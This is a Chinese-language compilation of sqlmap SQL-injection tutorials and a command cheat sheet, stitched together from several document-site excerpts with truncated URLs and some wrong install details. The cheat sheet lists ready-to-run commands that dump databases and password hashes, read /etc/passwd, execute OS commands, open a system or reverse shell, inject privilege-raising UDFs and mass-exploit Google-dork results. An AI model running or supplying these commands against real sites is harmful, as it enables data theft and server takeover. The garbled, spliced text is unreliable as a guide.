SQLMap中文手册主要包括以下几个方面的内容:

1. SQLMap的基本使用方法:SQLMap的基本使用方法包括命令行参数、配置文件、交互式模式等多种方式,手册详细介绍了这些使用方

法的具体操作步骤和注意事项。

2. SQLMap的高级功能:SQLMap除了基本的注入检测和利用功能外,还提供了一些高级功能,如批量检测、指纹识别、数据泄露等,手册

对这些高级功能进行了详细的介绍和演示。

3. SQLMap的参数设置:SQLMap有很多参数可以设置,手册对这些参数进行了分类和详细的介绍,帮助用户更好地理解和使用这些参数。

4. SQLMap的实战案例:手册中还提供了一些SQLMap的实战案例,这些案例涵盖了不同类型的网站和不同的注入漏洞,可以帮助用户更

好地理解SQLMap的使用方法和技巧。

总的来说,SQLMap中文手册是一份非常实用的资料,它可以帮助安全测试人员更好地掌握SQL注入的技术和方法,提高安全测试的效率和准确性。

同时,手册也提醒用户在使用SQLMap时要遵守法律法规和道德规范,不得用于非法用途。

sqlmap工具使用方法

sqlmap工具使用方法SQLMAP工具使用方法SQLMAP是一款开源的渗透测试工具,它的主要功能是破解Web 应用中的SQL注入漏洞,并且可以自动化地执行无数个大量的SQL 语句,以检测出可以被利用的SQL注入漏洞。

一、SQLMAP的安装1、下载SQLMAP可以在网络上搜索相应的下载地址,选择合适的下载安装包。

2、安装过程双击sqlmap.exe文件,会弹出一个安装界面,仔细阅读安装条款,然后点击“下一步”,一直到完成安装。

二、SQLMAP的使用使用SQLMAP的前提是,我们已经发现了可能存在SQL注入漏洞的网页,如果没有发现,可以使用BurpSuite等工具来进行扫描。

1、评估目标在开始使用前,首先要评估目标,看看是否存在SQL注入漏洞,以及目标网页中存在什么样的参数名、参数值等。

2、生成攻击语句使用SQLMAP后,首先需要生成攻击语句,并且将攻击语句中的参数替换成目标网页中的参数,以便攻击成功,一般来说,格式如下:sqlmap.py -u [网址] --data [参数]3、测试目标然后,使用 -a 命令开始测试目标,格式如下:sqlmap.py -u [网址] -a -v 1通过上述命令可以开始测试SQL注入漏洞,检测步骤会自动进行,测试结束后会返回测试结果,如果发现SQL注入漏洞,就可以使用灵活的SQLMAP进行全面的攻击。

4、灵活攻击当发现SQL注入漏洞时,我们可以灵活的进行攻击,格式如下:sqlmap.py -u [网址] -a -v 1 --dbs --tables --columns --dump上述代码不仅可以获取数据库中的相关信息,还可以获取表中的所有字段,并将想要的数据导出,进行深入的攻击利用。

sqlmap的使用

sqlmap的使用sqlmap是一款用于自动化SQL注入的工具,它可以帮助安全测试人员快速发现和利用Web应用程序中的SQL注入漏洞。

本文将介绍sqlmap的基本使用方法和注意事项。

首先,我们需要下载并安装sqlmap。

sqlmap是一个开源工具,可以从其官方网站或GitHub上获取最新版本。

安装完成后,我们可以在命令行中输入“sqlmap”来验证是否安装成功。

接下来,我们需要找到一个目标网站进行测试。

在进行测试之前,我们需要确保已经获得了合法的授权,以免触犯法律。

一旦我们确定了目标网站,我们可以使用以下命令来启动sqlmap扫描:```sqlmap -u <目标URL>```在这个命令中,“-u”参数用于指定目标URL。

sqlmap将自动发送各种SQL注入测试请求,并分析响应以确定是否存在注入漏洞。

除了“-u”参数,sqlmap还提供了许多其他参数,用于指定测试的详细选项。

例如,“--level”参数用于指定测试的深度,取值范围为1到5,默认为1。

较高的级别将执行更多的测试,但可能会导致更多的误报。

另外,“--risk”参数用于指定测试的风险级别,取值范围为1到3,默认为1。

较高的风险级别将执行更多的测试,但可能会导致更多的破坏。

在扫描过程中,sqlmap将输出详细的测试结果和进度信息。

我们可以根据输出的结果来判断是否存在注入漏洞,并进一步利用这些漏洞进行攻击。

sqlmap还提供了一些其他功能,例如自动获取数据库信息、执行操作系统命令等。

然而,使用sqlmap进行SQL注入测试也有一些注意事项。

首先,我们必须确保已经获得了合法的授权,并且仅在授权范围内进行测试。

其次,我们应该避免对生产环境进行测试,以免造成不必要的损失。

另外,我们应该谨慎使用sqlmap的高级功能,以免触犯法律或造成不可逆的破坏。

总之,sqlmap是一款功能强大的SQL注入测试工具,可以帮助安全测试人员快速发现和利用Web应用程序中的注入漏洞。

sqlmap使用方法总结 -回复

sqlmap使用方法总结-回复SQLMap 使用方法总结SQLMap 是一款开源的自动化SQL 注入工具,用于检测和利用Web 应用程序中的SQL 注入漏洞。

它具有强大的功能和易于使用的界面,可以帮助安全研究人员快速发现和利用SQL 注入漏洞。

本文将逐步介绍SQLMap 的使用方法,以便读者能够更好地利用该工具进行渗透测试和漏洞发现。

第一步-安装SQLMap首先,我们需要安装SQLMap。

SQLMap 是用Python 编写的,因此我们需要先安装Python。

在Windows 上,可以从Python 官方网站下载并安装Python。

在Linux 上,可以使用包管理器来安装Python。

安装完成后,我们可以使用以下命令检查Python 是否安装成功:python version如果能够正确显示Python 版本号,则说明安装成功。

第二步-扫描目标在开始使用SQLMap 前,我们需要找到一个目标网站,然后使用SQLMap 来扫描该网站以查找潜在的SQL 注入漏洞。

假设我们要扫描的目标网站是`要扫描目标网站,我们可以在命令行中执行以下命令:sqlmap -u这将启动SQLMap 并使用默认的扫描选项对目标网站进行扫描。

很快,SQLMap 将开始发送不同类型的注入测试请求,并分析响应以检测潜在的SQL 注入漏洞。

第三步-选择注入点SQLMap 会自动发送多个注入测试请求,并在每个请求中插入不同的注入载荷。

在扫描完成后,SQLMap 会生成一个报告,其中包含所有检测到的注入点。

在这个报告中,我们可以看到目标网站中所有可能的注入点。

我们可以选择其中一个注入点来进一步验证和利用。

要选择一个注入点,我们需要查看报告,并找到一个具有潜在漏洞的注入点的URL。

URL 通常包含动态参数,例如`?id=1`。

SQLMap 使用`data` 和`url` 选项来指定注入点。

例如,如果目标网站的注入点URL 是`sqlmap -u "第四步-测试注入点一旦我们选择了一个注入点,我们可以使用SQLMap 进一步测试该注入点以验证漏洞的真实性和可利用性。

【超详细】安全测试===sqlmap使用心得(零)

【超详细】安全测试===sqlmap使⽤⼼得(零)零、前⾔这篇⽂章是学习Sqlmap的⽤法时做的笔记,记录了Sqlmap的常见、基础⽤法。

⼀、Sqlmap是什么Sqlmap是开源的⾃动化SQL注⼊⼯具,由Python写成,具有如下特点:完全⽀持MySQL、Oracle、PostgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase、SAP MaxDB、HSQLDB和Informix等多种数据库管理系统。

完全⽀持布尔型盲注、时间型盲注、基于错误信息的注⼊、联合查询注⼊和堆查询注⼊。

在数据库证书、IP地址、端⼝和数据库名等条件允许的情况下⽀持不通过SQL注⼊点⽽直接连接数据库。

⽀持枚举⽤户、密码、哈希、权限、⾓⾊、数据库、数据表和列。

⽀持⾃动识别密码哈希格式并通过字典破解密码哈希。

⽀持完全地下载某个数据库中的某个表,也可以只下载某个表中的某⼏列,甚⾄只下载某⼀列中的部分数据,这完全取决于⽤户的选择。

⽀持在数据库管理系统中搜索指定的数据库名、表名或列名当数据库管理系统是MySQL、PostgreSQL或Microsoft SQL Server时⽀持下载或上传⽂件。

当数据库管理系统是MySQL、PostgreSQL或Microsoft SQL Server时⽀持执⾏任意命令并回现标准输出。

⼆、安装SqlmapSqlmap的开源项⽬,托管在github,最简单的安装⽅式便是使⽤git,执⾏如下命令:git clone https:///sqlmapproject/sqlmap.git⽚刻后命令执⾏完毕,可以看到当前⽬录中多了⼀个名为“sqlmap”的⽬录,该⽬录中保存着Sqlmap的Python源码、配置⽂件和⽂档。

由于Python是解释执⾏的语⾔,不⽤编译,所以⾄此最新版的Sqlmap已经安装完成。

cd到“sqlmap”⽬录中,⽤命令“python sqlmap”启动Sqlmap,如下图所⽰:当想要更新Sqlmap时,进⼊到“sqlmap”⽬录中执⾏命令“git pull”即可。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

测试许多款sql注入工具最终还是发现sqlmap最为强悍谁用谁知道!

赶紧抛弃掉手上一大堆sql注入工具吧:)

测试环境:ubuntu10.10&windows7(x64)sqlmap/1.0-dev(r4405)Python2.7.2

*高版本python可能导致sqlmap报错!

*如使用过程中出错请使用下面最近更新的稳定版本:

/c0adthmqf1

更新升级:

sqlmap-update

svn checkout https:///sqlmap/trunk/sqlmap sqlmap-dev

帮助:

sqlmap-h

官方最新文档:/doc/README.html

******************基本步骤***************

sqlmap-u"http://url/news?id=1"--current-user#获取当前用户名称

sqlmap-u"/news?id=1"--current-db#获取当前数据库名称

sqlmap-u"/news?id=1"--tables-D"db_name"#列表名

sqlmap-u"http://url/news?id=1"--columns-T"tablename"users-D"db_name"-v0#列字段sqlmap-u"http://url/news?id=1"--dump-C"column_name"-T"table_name"-D

"db_name"-v0#获取字段内容

******************信息获取******************

sqlmap-u"http://url/news?id=1"--smart--level3--users#smart智能level执行测试等级

sqlmap-u"http://url/news?id=1"--dbms"Mysql"--users#dbms指定数据库类型

sqlmap-u"http://url/news?id=1"--users#列数据库用户

sqlmap-u"http://url/news?id=1"--dbs#列数据库

sqlmap-u"http://url/news?id=1"--passwords#数据库用户密码

sqlmap-u"http://url/news?id=1"--passwords-U root-v0#列出指定用户数据库密码sqlmap-u"http://url/news?id=1"--dump-C"password,user,id"-T"tablename"-D"db_name"--start1--stop20#列出指定字段,列出20条

sqlmap-u"http://url/news?id=1"--dump-all-v0#列出所有数据库所有表

sqlmap-u"http://url/news?id=1"--privileges#查看权限

sqlmap-u"http://url/news?id=1"--privileges-U root#查看指定用户权限

sqlmap-u"http://url/news?id=1"--is-dba-v1#是否是数据库管理员

sqlmap-u"http://url/news?id=1"--roles#枚举数据库用户角色

sqlmap-u"http://url/news?id=1"--udf-inject#导入用户自定义函数(获取系统权限!)sqlmap-u"http://url/news?id=1"--dump-all--exclude-sysdbs-v0#列出当前库所有表sqlmap-u"http://url/news?id=1"--union-cols#union查询表记录

sqlmap-u"http://url/news?id=1"--cookie"COOKIE_VALUE"#cookie注入

sqlmap-u"http://url/news?id=1"-b#获取banner信息

sqlmap-u"http://url/news?id=1"--data"id=3"#post注入

sqlmap-u"http://url/news?id=1"-v1-f#指纹判别数据库类型

sqlmap-u"http://url/news?id=1"--proxy"http://127.0.0.1:8118"#代理注入

sqlmap-u"http://url/news?id=1"--string"STRING_ON_TRUE_PAGE"#指定关键词

sqlmap-u"http://url/news?id=1"--sql-shell#执行指定sql命令

sqlmap-u"http://url/news?id=1"--file/etc/passwd

sqlmap-u"http://url/news?id=1"--os-cmd=whoami#执行系统命令

sqlmap-u"http://url/news?id=1"--os-shell#系统交互shell

sqlmap-u"http://url/news?id=1"--os-pwn#反弹shell

sqlmap-u"http://url/news?id=1"--reg-read#读取win系统注册表

sqlmap-u"http://url/news?id=1"--dbs-o"sqlmap.log"#保存进度

sqlmap-u"http://url/news?id=1"--dbs-o"sqlmap.log"--resume#恢复已保存进度sqlmap-g"google语法"--dump-all--batch#google搜索注入点自动跑出所有字段攻击实例:

sqlmap-u"http://url/news?id=1&Submit=Submit"--cookie="PHPSESSID=41aa833e6d0d 28f489ff1ab5a7531406"--string="Surname"--dbms=mysql--users--password

***********安装最新版本*************

ubuntu通过apt-get install安装的sqlmap版本为0.6

我们通过svn来安装为最新 1.0版

sudo svn checkout https:///sqlmap/trunk/sqlmap sqlmap-dev

安装的位置为:/home/当前用户/sqlmap-dev/sqlmap.py

直接执行/home/当前用户/sqlmap-dev/sqlmap.py--version

这样很不方便我们可以设置.bashrc文件

sudo vim/home/当前用户/.bashrc

#任意位置加上:

alias sqlmap='python/home/seclab/sqlmap-dev/sqlmap.py'

该环境变量只对当前用户有效

如果想对所有用户有效可设置全局编辑下面的文件

vim/etc/profile

同样加上:

alias sqlmap='python/home/seclab/sqlmap-dev/sqlmap.py'

重启生效

******************windows7(x64)sqlmap install(SVN)************ /getit/安装python*修改环境变量

/en/download安装windows svn client(可省略)

svn checkout https:///sqlmap/trunk/sqlmap sqlmap-dev安装sqlmap 当然也可以直接装好python环境然后下载官方最新测试的稳定版

/c0adthmqf1。